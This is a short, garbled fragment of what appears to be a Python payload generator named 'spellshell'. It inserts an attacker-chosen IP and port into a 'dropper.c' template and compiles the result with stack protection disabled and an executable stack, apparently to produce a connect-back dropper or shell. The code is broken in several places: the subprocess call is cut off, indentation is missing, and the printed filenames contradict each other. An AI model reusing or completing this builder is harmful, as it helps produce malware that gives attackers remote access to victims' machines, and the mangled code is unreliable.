 def create(IP, PORT):
with open("dropper.c", "r") as temp, open("output.c", "w") as pay:
l=temp.readlines()
l[0]=f'#define IP "{IP}"'
l[1]=f'#define PORT {PORT}'
for line in l:
pay.write(line+"\n")
print("[+] payload saved to payload_spellshell.c")
cmd=subprocess.Popen(['gcc', '-fno-stack-protector', '-z', 'execstack', '-o', 'output', 'output.c'], stdout
out=cmd.stdout.read()
print("[+] code saved as output.c and executable created as output.c")
try: